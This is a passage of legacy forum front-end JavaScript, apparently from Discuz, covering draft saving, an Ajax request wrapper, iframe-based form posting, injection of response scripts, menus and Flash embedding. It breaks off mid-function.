function saveData(ignoreempty, form, titlename, contentname) {
    var ignoreempty = isUndefined(ignoreempty) ? 0 : ignoreempty;
        if (!isUndefined(form)) {
            var obj = $(form);
        }
        else {
            var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : ($('quickpostform') ? $('quickpostform') : $('postform'));
        }
    if (!obj) return;
    if (typeof isfirstpost != 'undefined') {
        if (typeof wysiwyg != 'undefined' && wysiwyg == 1) {
            var messageisnull = trim(html2bbcode(editdoc.body.innerHTML)) === '';
        } else {
            var messageisnull = $('postform').message.value === '';
        }

        if (isfirstpost && (messageisnull && $('postform').title.value === '')) {
            return;
        }
        if (!isfirstpost && messageisnull) {
            return;
        }
    }
    var data = subject = message = '';
    for (var i = 0; i < obj.elements.length; i++) {
        var el = obj.elements[i];
        if (el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden' || el.type == 'select')) && el.name.substr(0, 6) != 'attach') {
            var elvalue = el.value;
            if (el.name == titlename) {
                subject = trim(elvalue);
            } else if (el.name == contentname) {
                if (typeof wysiwyg != 'undefined' && wysiwyg == 1) {
                    elvalue = html2bbcode(editdoc.body.innerHTML);
                }
                message = trim(elvalue);
            }

            if ((el.type == 'checkbox' || el.type == 'radio') && !el.checked) {
                continue;
            } else if (el.tagName == 'SELECT') {
                elvalue = el.value;
            } else if (el.type == 'hidden') {
                if (el.id) {
                    eval('var check = typeof ' + el.id + '_upload == \'function\'');
                    if (check) {
                        elvalue = elvalue;
                        if ($(el.id + '_url')) {
                            elvalue += String.fromCharCode(1) + $(el.id + '_url').value;
                        }
                    } else {
                        continue;
                    }
                } else {
                    continue;
                }
            }
            if (trim(elvalue)) {
                data += el.name + String.fromCharCode(9) + el.tagName + String.fromCharCode(9) + el.type + String.fromCharCode(9) + elvalue + String.fromCharCode(9, 9);
            }
        }
    }
    if (!subject && !message && !ignoreempty) {
        return;
    }
    saveUserdata('forum', data);
}


//function saveData(ignoreempty, form, titlename, contentname) {
//    var ignoreempty = isUndefined(ignoreempty) ? 0 : ignoreempty;
//    if (!isUndefined(form)) {
//        var obj = $(form);
//    }
//    else {
//        var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : ($('quickpostform') ? $('quickpostform') : $('postform'));
//    }

//    if (!obj) return;
//    var data = subject = message = '';
//    for (var i = 0; i < obj.elements.length; i++) {
//        var el = obj.elements[i];
//        if (el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio')) && el.name.substr(0, 6) != 'attach') {
//            var elvalue = el.value;
//            if (el.name == titlename) {
//                subject = trim(elvalue);
//            } else if (el.name == contentname) {
//                if (typeof wysiwyg != 'undefined' && wysiwyg == 1) {
//                    elvalue = html2bbcode(editdoc.body.innerHTML);
//                }
//                message = trim(elvalue);
//            }
//            if ((el.type == 'checkbox' || el.type == 'radio') && !el.checked) {
//                continue;
//            } else if (el.tagName == 'SELECT') {
//                elvalue = el.value;
//            }else if (el.type == 'hidden') {
//                if (el.id) {
//                    eval('var check = typeof ' + el.id + '_upload == \'function\'');
//                    if (check) {
//                        elvalue = elvalue;
//                        if ($(el.id + '_url')) {
//                            elvalue += String.fromCharCode(1) + $(el.id + '_url').value;
//                        }
//                    } else {
//                        continue;
//                    }
//                } else {
//                    continue;
//                }

//            }
//            if (trim(elvalue)) {
//                data += el.name + String.fromCharCode(9) + el.tagName + String.fromCharCode(9) + el.type + String.fromCharCode(9) + elvalue + String.fromCharCode(9, 9);
//            }
//        }
//    }

//    if (!subject && !message && !ignoreempty) {
//        return;
//    }
//    saveUserdata('forum', data);
//}

function fetchOffset(obj, mode) {
	var left_offset = 0, top_offset = 0, mode = !mode ? 0 : mode;

	if(obj.getBoundingClientRect && !mode) {
		var rect = obj.getBoundingClientRect();
		var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);
		var scrollLeft = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);
		if(document.documentElement.dir == 'rtl') {
			scrollLeft = scrollLeft + document.documentElement.clientWidth - document.documentElement.scrollWidth;
		}
		left_offset = rect.left + scrollLeft - document.documentElement.clientLeft;
		top_offset = rect.top + scrollTop - document.documentElement.clientTop;
	}
	if(left_offset <= 0 || top_offset <= 0) {
		left_offset = obj.offsetLeft;
		top_offset = obj.offsetTop;
		while((obj = obj.offsetParent) != null) {
			position = getCurrentStyle(obj, 'position', 'position');
			if(position == 'relative') {
				continue;
			}
			left_offset += obj.offsetLeft;
			top_offset += obj.offsetTop;
		}
	}
	return {'left' : left_offset, 'top' : top_offset};
}

function getCurrentStyle(obj, cssproperty, csspropertyNS) {
    if (obj.style[cssproperty]) {
        return obj.style[cssproperty];
    }
    if (obj.currentStyle) {
        return obj.currentStyle[cssproperty];
    } else if (document.defaultView.getComputedStyle(obj, null)) {
        var currentStyle = document.defaultView.getComputedStyle(obj, null);
        var value = currentStyle.getPropertyValue(csspropertyNS);
        if (!value) {
            value = currentStyle[cssproperty];
        }
        return value;
    } else if (window.getComputedStyle) {
        var currentStyle = window.getComputedStyle(obj, "");
        return currentStyle.getPropertyValue(csspropertyNS);
    }
} 

function ebygum(eventobj) {
	if(!eventobj || is_ie) {
		window.event.cancelBubble = true;
		return window.event;
	} else {
		if(eventobj.target.type == 'submit') {
			eventobj.target.form.submit();
		}
		eventobj.stopPropagation();
		return eventobj;
	}
}

function menuoption_onclick_function(e) {
	this.clickfunc();
	hideMenu();
}

function menuoption_onclick_link(e) {
	choose(e, this);
}

function menuoption_onmouseover(e) {
	this.className = 'popupmenu_highlight';
}

function menuoption_onmouseout(e) {
	this.className = 'popupmenu_option';
}

function choose(e, obj) {
	var links = obj.getElementsByTagName('a');
	if(links[0]) {
		if(is_ie) {
			links[0].click();
			window.event.cancelBubble = true;
		} else {
			if(e.shiftKey) {
				window.open(links[0].href);
				e.stopPropagation();
				e.preventDefault();
			} else {
				window.location = links[0].href;
				e.stopPropagation();
				e.preventDefault();
			}
		}
		hideMenu();
	}
}

var Ajaxs = new Array();
var AjaxStacks = new Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0);
var attackevasive = isUndefined(attackevasive) ? 0 : attackevasive;
function Ajax(recvType, waitId) {

	for(var stackId = 0; stackId < AjaxStacks.length && AjaxStacks[stackId] != 0; stackId++);
	AjaxStacks[stackId] = 1;

	var aj = new Object();

	aj.loading = '加载中...';//public
	aj.recvType = recvType ? recvType : 'XML';//public
	aj.waitId = waitId ? $(waitId) : null;//public

	aj.resultHandle = null;//private
	aj.sendString = '';//private
	aj.targetUrl = '';//private
	aj.stackId = 0;
	aj.stackId = stackId;

	aj.setLoading = function(loading) {
		if(typeof loading !== 'undefined' && loading !== null) aj.loading = loading;
	}

	aj.setRecvType = function(recvtype) {
		aj.recvType = recvtype;
	}

	aj.setWaitId = function(waitid) {
		aj.waitId = typeof waitid == 'object' ? waitid : $(waitid);
	}

	aj.createXMLHttpRequest = function() {
		var request = false;
		if(window.XMLHttpRequest) {
			request = new XMLHttpRequest();
			if(request.overrideMimeType) {
				request.overrideMimeType('text/xml');
			}
		} else if(window.ActiveXObject) {
			var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0', 'Msxml2.XMLHTTP.6.0', 'Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
			for(var i=0; i<versions.length; i++) {
				try {
					request = new ActiveXObject(versions[i]);
					if(request) {
						return request;
					}
				} catch(e) {}
			}
		}
		return request;
	}

	aj.XMLHttpRequest = aj.createXMLHttpRequest();
	aj.showLoading = function() {
		if(aj.waitId && (aj.XMLHttpRequest.readyState != 4 || aj.XMLHttpRequest.status != 200)) {
			aj.waitId.style.display = '';
			aj.waitId.innerHTML = '<span><img src="' + IMGDIR + '/loading.gif"> ' + aj.loading + '</span>';
		}
	}

	aj.processHandle = function() {
		if(aj.XMLHttpRequest.readyState == 4 && aj.XMLHttpRequest.status == 200) {
			for(k in Ajaxs) {
				if(Ajaxs[k] == aj.targetUrl) {
					Ajaxs[k] = null;
				}
			}
			if(aj.waitId) {
				aj.waitId.style.display = 'none';
			}
			if(aj.recvType == 'HTML') {
				aj.resultHandle(aj.XMLHttpRequest.responseText, aj);
			} else if(aj.recvType == 'XML') {
				if(aj.XMLHttpRequest.responseXML.lastChild) {
					aj.resultHandle(aj.XMLHttpRequest.responseXML.lastChild.firstChild.nodeValue, aj);
				} else {
					if(ajaxdebug) {
						var error = mb_cutstr(aj.XMLHttpRequest.responseText.replace(/\r?\n/g, '\\n').replace(/"/g, '\\\"'), 200);
						aj.resultHandle('<root>ajaxerror<script type="text/javascript" reload="1">alert(\'Ajax Error: \\n' + error + '\');</script></root>', aj);
					}
				}
			}
			AjaxStacks[aj.stackId] = 0;
		}
	}

	aj.get = function(targetUrl, resultHandle) {

		setTimeout(function(){aj.showLoading()}, 250);
		if(in_array(targetUrl, Ajaxs)) {
			return false;
		} else {
			Ajaxs.push(targetUrl);
		}
		aj.targetUrl = targetUrl;
		aj.XMLHttpRequest.onreadystatechange = aj.processHandle;
		aj.resultHandle = resultHandle;
		var delay = attackevasive & 1 ? (aj.stackId + 1) * 1001 : 100;
		if(window.XMLHttpRequest) {
			setTimeout(function(){
			aj.XMLHttpRequest.open('GET', aj.targetUrl);
			aj.XMLHttpRequest.send(null);}, delay);
		} else {
			setTimeout(function(){
			aj.XMLHttpRequest.open("GET", targetUrl, true);
			aj.XMLHttpRequest.send();}, delay);
		}

	}
	aj.post = function(targetUrl, sendString, resultHandle) {
		setTimeout(function(){aj.showLoading()}, 250);
		if(in_array(targetUrl, Ajaxs)) {
			return false;
		} else {
			Ajaxs.push(targetUrl);
		}
		aj.targetUrl = targetUrl;
		aj.sendString = sendString;
		aj.XMLHttpRequest.onreadystatechange = aj.processHandle;
		aj.resultHandle = resultHandle;
		aj.XMLHttpRequest.open('POST', targetUrl);
		aj.XMLHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		aj.XMLHttpRequest.send(aj.sendString);
	}
	return aj;
}

function newfunction(func){
	var args = new Array();
	for(var i=1; i<arguments.length; i++) args.push(arguments[i]);
	return function(event){
		doane(event);
		window[func].apply(window, args);
		return false;
	}
}

function display(id) {
	$(id).style.display = $(id).style.display == '' ? 'none' : '';
}

function display_opacity(id, n) {
	if(!$(id)) {
		return;
	}
	if(n >= 0) {
		n -= 10;
		$(id).style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + n + ')';
		$(id).style.opacity = n / 100;
		setTimeout('display_opacity(\'' + id + '\',' + n + ')', 50);
	} else {
		$(id).style.display = 'none';
		$(id).style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=100)';
		$(id).style.opacity = 1;
	}
}

var evalscripts = new Array();
function evalscript(s) {
	if(s.indexOf('<script') == -1) return s;
	var p = /<script[^\>]*?>([^\x00]*?)<\/script>/ig;
	var arr = new Array();
	while(arr = p.exec(s)) {
		var p1 = /<script[^\>]*?src=\"([^\>]*?)\"[^\>]*?(reload=\"1\")?(?:charset=\"([\w\-]+?)\")?><\/script>/i;
		var arr1 = new Array();
		arr1 = p1.exec(arr[0]);
		if(arr1) {
			appendscript(arr1[1], '', arr1[2], arr1[3]);
		} else {
			p1 = /<script(.*?)>([^\x00]+?)<\/script>/i;
			arr1 = p1.exec(arr[0]);
			appendscript('', arr1[2], arr1[1].indexOf('reload=') != -1);
		}
	}
	return s;
}

function appendscript(src, text, reload, charset) {
	var id = hash(src + text);
	if(!reload && in_array(id, evalscripts)) return;
	if(reload && $(id)) {
		$(id).parentNode.removeChild($(id));
	}

	evalscripts.push(id);
	var scriptNode = document.createElement("script");
	scriptNode.type = "text/javascript";
	scriptNode.id = id;
	scriptNode.charset = charset ? charset : (is_moz ? document.characterSet : document.charset);
	try {
		if(src) {
			scriptNode.src = src;
		} else if(text){
			scriptNode.text = text;
		}
		$('append_parent').appendChild(scriptNode);
	} catch(e) {}
}

function stripscript(s) {
	return s.replace(/<script.*?>.*?<\/script>/ig, '');
}

function ajaxupdateevents(obj, tagName) {
	tagName = tagName ? tagName : 'A';
	var objs = obj.getElementsByTagName(tagName);
	for(k in objs) {
		var o = objs[k];
		ajaxupdateevent(o);
	}
}

function ajaxupdateevent(o) {
	if(typeof o == 'object' && o.getAttribute) {
		if(o.getAttribute('ajaxtarget')) {
			if(!o.id) o.id = Math.random();
			var ajaxevent = o.getAttribute('ajaxevent') ? o.getAttribute('ajaxevent') : 'click';
			var ajaxurl = o.getAttribute('ajaxurl') ? o.getAttribute('ajaxurl') : o.href;
			_attachEvent(o, ajaxevent, newfunction('ajaxget', ajaxurl, o.getAttribute('ajaxtarget'), o.getAttribute('ajaxwaitid'), o.getAttribute('ajaxloading'), o.getAttribute('ajaxdisplay')));
			if(o.getAttribute('ajaxfunc')) {
				o.getAttribute('ajaxfunc').match(/(\w+)\((.+?)\)/);
				_attachEvent(o, ajaxevent, newfunction(RegExp.$1, RegExp.$2));
			}
		}
	}
}

/*
 *@ url: 需求请求的 url
 *@ id : 显示的 id
 *@ waitid: 等待的 id，默认为显示的 id，如果 waitid 为空字符串，则不显示 loading...， 如果为 null，则在 showid 区域显示
 *@ linkid: 是哪个链接触发的该 ajax 请求，该对象的属性(如 ajaxdisplay)保存了一些 ajax 请求过程需要的数据。
*/
/* function ajaxget(url, showid, waitid, loading, display, recall) {
	waitid = typeof waitid == 'undefined' || waitid === null ? showid : waitid;
	var x = new Ajax();
	x.setLoading(loading);
	x.setWaitId(waitid);
	x.display = typeof display == 'undefined' || display == null ? '' : display;
	x.showId = $(showid);
	if(x.showId) x.showId.orgdisplay = typeof x.showId.orgdisplay === 'undefined' ? x.showId.style.display : x.showId.orgdisplay;

	if(url.substr(strlen(url) - 1) == '#') {
		url = url.substr(0, strlen(url) - 1);
		x.autogoto = 1;
	}

	var url = url + '&inajax=1&ajaxtarget=' + showid;
	x.get(url, function(s, x) {
		evaled = false;
		if(s.indexOf('ajaxerror') != -1) {
			evalscript(s);
			evaled = true;
		}
		if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {
			if(x.showId) {
				x.showId.style.display = x.showId.orgdisplay;
				x.showId.style.display = x.display;
				x.showId.orgdisplay = x.showId.style.display;
				ajaxinnerhtml(x.showId, s);
				ajaxupdateevents(x.showId);
				if(x.autogoto) scroll(0, x.showId.offsetTop);
			}
		}

		if(!evaled)evalscript(s);
		ajaxerror = null;
		if(recall) {eval(recall);}
	});
}
 */
 
function ajaxget(url, showid, waitid, loading, display, recall) {
	
	waitid = typeof waitid == 'undefined' || waitid === null ? showid : waitid;

	var x = new Ajax();

	x.setLoading(loading);

	x.setWaitId(waitid);

	x.display = typeof display == 'undefined' || display == null ? '' : display;

	x.showId = $(showid);

	if(x.showId) x.showId.orgdisplay = typeof x.showId.orgdisplay === 'undefined' ? x.showId.style.display : x.showId.orgdisplay;



	if(url.substr(strlen(url) - 1) == '#') {

		url = url.substr(0, strlen(url) - 1);

		x.autogoto = 1;

	}



	var url = url + '&inajax=1&ajaxtarget=' + showid;

	x.get(url, function(s, x) {

		var evaled = false;

		if(s.indexOf('ajaxerror') != -1) {

			evalscript(s);

			evaled = true;

		}

		if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {

			if(x.showId) {

				x.showId.style.display = x.showId.orgdisplay;

				x.showId.style.display = x.display;

				x.showId.orgdisplay = x.showId.style.display;

				ajaxinnerhtml(x.showId, s);

				ajaxupdateevents(x.showId);

				if(x.autogoto) scroll(0, x.showId.offsetTop);

			}

		}



		ajaxerror = null;

		if(typeof recall == 'function') {

			recall();

		} else {

			eval(recall);

		}

		if(!evaled) evalscript(s);

	});

}
 
 
 
var ajaxpostHandle = 0;
/* function ajaxpost(formid, showid, waitid, showidclass, submitbtn) {
	showloading();
	var waitid = typeof waitid == 'undefined' || waitid === null ? showid : (waitid !== '' ? waitid : '');
	var showidclass = !showidclass ? '' : showidclass;

	if(ajaxpostHandle != 0) {
		return false;
	}
	var ajaxframeid = 'ajaxframe';
	var ajaxframe = $(ajaxframeid);
	if(ajaxframe == null) {
		if (is_ie && !is_opera) {
			ajaxframe = document.createElement("<iframe name='" + ajaxframeid + "' id='" + ajaxframeid + "'></iframe>");
		} else {
			ajaxframe = document.createElement("iframe");
			ajaxframe.name = ajaxframeid;
			ajaxframe.id = ajaxframeid;
		}
		ajaxframe.style.display = 'none';
		$('append_parent').appendChild(ajaxframe);

	}
	$(formid).target = ajaxframeid;
	ajaxpostHandle = [showid, ajaxframeid, formid, $(formid).target, showidclass, submitbtn];
	if(ajaxframe.attachEvent) {
		ajaxframe.detachEvent ('onload', ajaxpost_load);
		ajaxframe.attachEvent('onload', ajaxpost_load);
	} else {
		document.removeEventListener('load', ajaxpost_load, true);
		ajaxframe.addEventListener('load', ajaxpost_load, false);
	}
	$(formid).action += '&inajax=1';
	$(formid).submit();
	return false;
} */
function ajaxpost(formid, showid, waitid, showidclass, submitbtn, recall) {
	var waitid = typeof waitid == 'undefined' || waitid === null ? showid : (waitid !== '' ? waitid : '');
	var showidclass = !showidclass ? '' : showidclass;
	var ajaxframeid = 'ajaxframe';
	var ajaxframe = $(ajaxframeid);
	var formtarget = $(formid).target;

	var handleResult = function () {
	    var s = '';
	    var evaled = false;

	    showloading('none');
	    try {
	        if (BROWSER.ie && BROWSER.ie != "9.0") {
	            if (typeof ($(ajaxframeid).contentWindow.document.XMLDocument) != 'undefined') {
	                s = $(ajaxframeid).contentWindow.document.XMLDocument.text;
	            } else {
	                s = $(ajaxframeid).contentWindow.document.documentElement.innerText.replace(/\- /g, "");
	                var xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
	                xmlDoc.async = "false";
	                xmlDoc.loadXML(s);
	                root = xmlDoc.documentElement;
	                s = root.text;
	            }

	        } else {
	            if (BROWSER.safari > 0) {
	                s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.wholeText;
	            } else {
	                s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.nodeValue;
	            }
	        }
	    } catch (e) {
	        s = '内部错误，无法显示此内容';
	    }

	    if (s != '' && s.indexOf('ajaxerror') != -1) {
	        evalscript(s);
	        evaled = true;
	    }
	    if (showidclass) {
	        $(showid).className = showidclass;
	    }
	    if (submitbtn) {
	        submitbtn.disabled = false;
	    }
	    if (!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {
	        ajaxinnerhtml($(showid), s);
	    }
	    ajaxerror = null;
	    if ($(formid)) $(formid).target = formtarget;
	    if (typeof recall == 'function') {
	        recall();
	    } else {
	        eval(recall);
	    }
	    if (!evaled) evalscript(s);
	    ajaxframe.loading = 0;
	    $('append_parent').removeChild(ajaxframe.parentNode);
	};
	if(!ajaxframe) {
		var div = document.createElement('div');
		div.style.display = 'none';
		div.innerHTML = '<iframe name="' + ajaxframeid + '" id="' + ajaxframeid + '" loading="1"></iframe>';
		$('append_parent').appendChild(div);
		ajaxframe = $(ajaxframeid);
	} else if(ajaxframe.loading) {
		return false;
	}

	_attachEvent(ajaxframe, 'load', handleResult);

	showloading();
	$(formid).target = ajaxframeid;
	var action = $(formid).getAttribute('action');
	action = hostconvert(action);
	$(formid).action = action.replace(/\&inajax\=1/g, '')+'&inajax=1';
	$(formid).submit();
	if(submitbtn) {
		submitbtn.disabled = true;
	}
	doane();
	return false;
}
function hostconvert(url) {
	//if(!url.match(/^https?:\/\//)) url = SITEURL + url;
	if(!url.match(/^https?:\/\//)) url = url;
	var url_host = getHost(url);
	var cur_host = getHost().toLowerCase();
	if(url_host && cur_host != url_host) {
		url = url.replace(url_host, cur_host);
	}
	return url;
}

function getHost(url) {
	var host = "null";
	if(typeof url == "undefined"|| null == url) {
		url = window.location.href;
	}
	var regex = /.*\:\/\/([^\/]*).*/;
	var match = url.match(regex);
	if(typeof match != "undefined" && null != match) {
		host = match[1];
	}
	return host;
}


function ajaxpost_load() {
	showloading('none');
	var s = '';
	try
	{
		if(is_ie) {
			s = $(ajaxpostHandle[1]).contentWindow.document.XMLDocument.text;
		} else {
			s = $(ajaxpostHandle[1]).contentWindow.document.documentElement.firstChild.nodeValue;
		}
	} catch(e) {
		if(ajaxdebug) {
			var error = mb_cutstr($(ajaxpostHandle[1]).contentWindow.document.body.innerText.replace(/\r?\n/g, '\\n').replace(/"/g, '\\\"'), 200);
			s = '<root>ajaxerror<script type="text/javascript" reload="1">alert(\'Ajax Error: \\n' + error + '\');</script></root>';
		}
	}
	evaled = false;
	if(s != '' && s.indexOf('ajaxerror') != -1) {
		evalscript(s);
		evaled = true;
	}
	if(ajaxpostHandle[4]) {
		$(ajaxpostHandle[0]).className = ajaxpostHandle[4];
		if(ajaxpostHandle[5]) {
			ajaxpostHandle[5].disabled = false;
		}
	}
	if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {
		ajaxinnerhtml($(ajaxpostHandle[0]), s);
		if(!evaled)evalscript(s);
		setMenuPosition($(ajaxpostHandle[0]).ctrlid, 0);
		setTimeout("hideMenu()", 3000);
	}
	ajaxerror = null;
	if($(ajaxpostHandle[2])) {
		$(ajaxpostHandle[2]).target = ajaxpostHandle[3];
	}
	ajaxpostHandle = 0;
}

function ajaxmenu(e, ctrlid, timeout, func, cache, duration, ismenu, divclass, optionclass) {
	showloading();
	if(jsmenu['active'][0] && jsmenu['active'][0].ctrlkey == ctrlid) {
		hideMenu();
		doane(e);
		return;
	} else if(is_ie && is_ie < 7 && document.readyState.toLowerCase() != 'complete') {
		return;
	}
	if(isUndefined(timeout)) timeout = 3000;
	if(isUndefined(func)) func = '';
	if(isUndefined(cache)) cache = 1;
	if(isUndefined(divclass)) divclass = 'popupmenu_popup';
	if(isUndefined(optionclass)) optionclass = 'popupmenu_option';
	if(isUndefined(ismenu)) ismenu = 1;
	if(isUndefined(duration)) duration = timeout > 0 ? 0 : 3;
	var div = $(ctrlid + '_menu');
	if(cache && div) {
		showMenu(ctrlid, e.type == 'click', 0, duration, timeout, 0, ctrlid, 400, 1);
		if(func) setTimeout(func + '(' + ctrlid + ')', timeout);
		doane(e);
	} else {
		if(!div) {
			div = document.createElement('div');
			div.ctrlid = ctrlid;
			div.id = ctrlid + '_menu';
			div.style.display = 'none';
			div.className = divclass;
			$('append_parent').appendChild(div);
		}

		var x = new Ajax();
		var href = !isUndefined($(ctrlid).href) ? $(ctrlid).href : $(ctrlid).attributes['href'].value;
		x.div = div;
		x.etype = e.type;
		x.optionclass = optionclass;
		x.duration = duration;
		x.timeout = timeout;
		x.get(href + '&inajax=1&ajaxmenuid='+ctrlid+'_menu', function(s) {
			evaled = false;
			if(s.indexOf('ajaxerror') != -1) {
				evalscript(s);
				evaled = true;
				if(!cache && duration != 3 && x.div.id) setTimeout('$("append_parent").removeChild($(\'' + x.div.id + '\'))', timeout);
			}
			if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {
				if(x.div) x.div.innerHTML = '<div class="' + x.optionclass + '">' + s + '</div>';
				showMenu(ctrlid, x.etype == 'click', 0, x.duration, x.timeout, 0, ctrlid, 400, 1);
				if(func) setTimeout(func + '("' + ctrlid + '")', x.timeout);
			}
			if(!evaled) evalscript(s);
			ajaxerror = null;
			showloading('none');
		});
		doane(e);
	}
}

//得到一个定长的hash值， 依赖于 stringxor()
function hash(string, length) {
	var length = length ? length : 32;
	var start = 0;
	var i = 0;
	var result = '';
	filllen = length - string.length % length;
	for(i = 0; i < filllen; i++){
		string += "0";
	}
	while(start < string.length) {
		result = stringxor(result, string.substr(start, length));
		start += length;
	}
	return result;
}

function stringxor(s1, s2) {
	var s = '';
	var hash = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
	var max = Math.max(s1.length, s2.length);
	for(var i=0; i<max; i++) {
		var k = s1.charCodeAt(i) ^ s2.charCodeAt(i);
		s += hash.charAt(k % 52);
	}
	return s;
}

function showloading(display, waiting) {
	var display = display ? display : 'block';
	var waiting = waiting ? waiting : '页面加载中...';
	$('ajaxwaitid').innerHTML = waiting;
	$('ajaxwaitid').style.display = display;
}
/*
function ajaxinnerhtml(showid, s) {
    if (showid.tagName != 'TBODY')
    {
        if (showid.tagName == "EM" && s.indexOf("script") != -1)
        {
            showid.className = "";
            showid.innerHTML += s;
        }
        else
            showid.innerHTML = s;
	} else {
		while(showid.firstChild) {
			showid.firstChild.parentNode.removeChild(showid.firstChild);
		}
		var div1 = document.createElement('DIV');
		div1.id = showid.id+'_div';
		div1.innerHTML = '<table><tbody id="'+showid.id+'_tbody">'+s+'</tbody></table>';
		$('append_parent').appendChild(div1);
		var trs = div1.getElementsByTagName('TR');
		var l = trs.length;
		for(var i=0; i<l; i++) {
			showid.appendChild(trs[0]);
		}
		var inputs = div1.getElementsByTagName('INPUT');
		var l = inputs.length;
		for(var i=0; i<l; i++) {
			showid.appendChild(inputs[0]);
		}
		div1.parentNode.removeChild(div1);
	}
}
*/

function ajaxinnerhtml(showid, s) {
	if(showid.tagName != 'TBODY') {
		showid.innerHTML = s;
	} else {
		while(showid.firstChild) {
			showid.firstChild.parentNode.removeChild(showid.firstChild);
		}
		var div1 = document.createElement('DIV');
		div1.id = showid.id+'_div';
		div1.innerHTML = '<table><tbody id="'+showid.id+'_tbody">'+s+'</tbody></table>';
		$('append_parent').appendChild(div1);
		var trs = div1.getElementsByTagName('TR');
		var l = trs.length;
		for(var i=0; i<l; i++) {
			showid.appendChild(trs[0]);
		}
		var inputs = div1.getElementsByTagName('INPUT');
		var l = inputs.length;
		for(var i=0; i<l; i++) {
			showid.appendChild(inputs[0]);
		}
		div1.parentNode.removeChild(div1);
	}
}


function AC_GetArgs(args, classid, mimeType) {
	var ret = new Object();
	ret.embedAttrs = new Object();
	ret.params = new Object();
	ret.objAttrs = new Object();
	for (var i = 0; i < args.length; i = i + 2){
		var currArg = args[i].toLowerCase();
		switch (currArg){
			case "classid":break;
			case "pluginspage":ret.embedAttrs[args[i]] = 'http://www.macromedia.com/go/getflashplayer';break;
			case "src":ret.embedAttrs[args[i]] = args[i+1];ret.params["movie"] = args[i+1];break;
			case "codebase":ret.objAttrs[args[i]] = 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0';break;
			case "onafterupdate":case "onbeforeupdate":case "onblur":case "oncellchange":case "onclick":case "ondblclick":case "ondrag":case "ondragend":
			case "ondragenter":case "ondragleave":case "ondragover":case "ondrop":case "onfinish":case "onfocus":case "onhelp":case "onmousedown":
			case "onmouseup":case "onmouseover":case "onmousemove":case "onmouseout":case "onkeypress":case "onkeydown":case "onkeyup":case "onload":
			case "onlosecapture":case "onpropertychange":case "onreadystatechange":case "onrowsdelete":case "onrowenter":case "onrowexit":case "onrowsinserted":case "onstart":
			case "onscroll":case "onbeforeeditfocus":case "onactivate":case "onbeforedeactivate":case "ondeactivate":case "type":
			case "id":ret.objAttrs[args[i]] = args[i+1];break;
			case "width":case "height":case "align":case "vspace": case "hspace":case "class":case "title":case "accesskey":case "name":
			case "tabindex":ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];break;
			default:ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
		}
	}
	ret.objAttrs["classid"] = classid;
	if(mimeType) {
		ret.embedAttrs["type"] = mimeType;
	}
	return ret;
}

/*function AC_FL_RunContent() {
	var ret = AC_GetArgs(arguments, "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000", "application/x-shockwave-flash");
	var str = '';
	if(is_ie && !is_opera) {
		str += '<object ';
		for (var i in ret.objAttrs) {
			str += i + '="' + ret.objAttrs[i] + '" ';
		}
		str += '>';
		for (var i in ret.params) {
			str += '<param name="' + i + '" value="' + ret.params[i] + '" /> ';
		}
		str += '</object>';
	} else {
		str += '<embed ';
		for (var i in ret.embedAttrs) {
			str += i + '="' + ret.embedAttrs[i] + '" ';
		}
		str += '></embed>';
	}
	return str;
}*/
function AC_FL_RunContent() {
    var str = '';
    if (AC_DetectFlashVer(9, 0, 124)) {
        var ret = AC_GetArgs(arguments, "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000", "application/x-shockwave-flash");
        if (BROWSER.ie && !BROWSER.opera) {
            str += '<object ';
            for (var i in ret.objAttrs) {
                str += i + '="' + ret.objAttrs[i] + '" ';
            }
            str += '>';
            for (var i in ret.params) {
                str += '<param name="' + i + '" value="' + ret.params[i] + '" /> ';
            }
            str += '</object>';
        } else {
            str += '<embed ';
            for (var i in ret.embedAttrs) {
                str += i + '="' + ret.embedAttrs[i] + '" ';
            }
            str += '></embed>';
        }
    } else {
        str = '此内容需要 Adobe Flash Player 9.0.124 或更高版本<br /><a href="http://www.adobe.com/go/getflashplayer/" target="_blank"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="下载 Flash Player" /></a>';
    }
    return str;
}

function AC_DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision) {
    var versionStr = -1;
    if (navigator.plugins != null && navigator.plugins.length > 0 && (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"])) {
        var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
        var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
        var descArray = flashDescription.split(" ");
        var tempArrayMajor = descArray[2].split(".");
